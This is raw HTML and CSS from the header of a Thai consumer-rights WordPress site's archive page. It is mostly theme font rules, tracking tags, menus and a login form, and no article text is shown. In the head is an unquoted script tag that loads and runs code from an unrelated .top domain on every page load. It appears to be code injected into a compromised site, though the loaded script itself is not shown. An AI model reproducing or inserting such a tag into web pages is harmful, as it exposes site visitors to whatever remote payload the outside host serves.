	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Sarabun;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Sarabun;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Sarabun;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Sarabun;
	
    }
    
    .td-post-content li {
        font-family:Sarabun;
	
    }
    
    .td-post-content h1 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h2 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h3 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h4 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h5 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h6 {
        font-family:Sarabun;
	
    }
    
    
    
    .post .td-category a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Sarabun;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Sarabun;
	
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/mobile-bg.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Sarabun;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Sarabun;
	
	}


	
    body, p {
    	font-family:Sarabun;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/login-mod.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Sarabun;
	
	}ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Sarabun;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Sarabun;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Sarabun;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Sarabun;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Sarabun;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Sarabun;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Sarabun;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Sarabun;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Sarabun;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Sarabun;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Sarabun;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Sarabun;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Sarabun;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Sarabun;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Sarabun;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Sarabun;
	
    }
    
    .td-post-content li {
        font-family:Sarabun;
	
    }
    
    .td-post-content h1 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h2 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h3 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h4 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h5 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h6 {
        font-family:Sarabun;
	
    }
    
    
    
    .post .td-category a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Sarabun;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Sarabun;
	
    }
</style>

<script data-ad-client="ca-pub-9445662094824393" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8037132-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8037132-1');
</script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Sarabun;
--font-headings: Sarabun;
--font-input: Sarabun;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Sarabun" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title {
font-family: "Sarabun" !important;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Sarabun" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a {
font-family: "Sarabun" !important;
 }
#site-description, .site-description {
font-family: "Sarabun" !important;
 }
.menu, .page_item a, .menu-item a {
font-family: "Sarabun" !important;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p {
font-family: "Sarabun" !important;
 }
.entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1 {
font-family: "Sarabun" !important;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2 {
font-family: "Kanit" !important;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3 {
font-family: "Sarabun" !important;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4 {
font-family: "Sarabun" !important;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5 {
font-family: "Sarabun" !important;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6 {
font-family: "Sarabun" !important;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Sarabun" !important;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Sarabun" !important;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6,
												.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6
												#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Sarabun" !important;
 }
footer, #footer, .footer, .site-footer {
font-family: "Sarabun" !important;
 }
	</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-consumer-right category-15 paged-2 category-paged-2 td-standard-pack global-block-template-1 aa-prefix-smile- tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-23"><a href="https://www.smileconsumer.com/">หน้าแรก</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.smileconsumer.com/about-me/">เกี่ยวกับ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>รหัสผ่านของคุณ</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="เข้าสู่ระบบ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">ลืมรหัสผ่านของคุณ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ส่งรหัสผ่านของฉัน">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smileconsumer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_837" class="tdc-zone"><div class="tdc_zone tdi_2_790  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_790{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_790:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_790:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_790{
position:relative;
}
}

</style>
<div class="tdi_1_837_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_837_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_378" class="tdc-row"><div class="vc_row tdi_4_972  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_972{
                    min-height: 0;
                }.tdi_4_972,
				.tdi_4_972 .tdc-columns{
				    display: block;
				}.tdi_4_972 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_972 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_972 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_662  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_662{
                    vertical-align: baseline;
                }.tdi_6_662 .wpb_wrapper,
				.tdi_6_662 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_662 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_662 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_662{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_662{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_479 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_479" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_479{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_479{
                    display: inline-block;
                }.tdi_7_479 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_479 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_479 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_273  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_273{
                    vertical-align: baseline;
                }.tdi_9_273 .wpb_wrapper,
				.tdi_9_273 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_273 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_273 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_273{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_273{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_836 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_836" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_836{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_836 .tdb-logo-a,
                .tdi_10_836 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_836 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_836 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_836 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_836 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_836 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_836 .tdb-logo-text-title{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_836 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_836 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_836 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_836 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_836 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_836 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_114  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_114{
                    vertical-align: baseline;
                }.tdi_12_114 .wpb_wrapper,
				.tdi_12_114 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_114 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_114 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_114{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_114{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_777 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_777" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_777{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_777{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_777 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_777 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_a67" class="tdc-zone"><div class="tdc_zone tdi_15_692  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_692{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
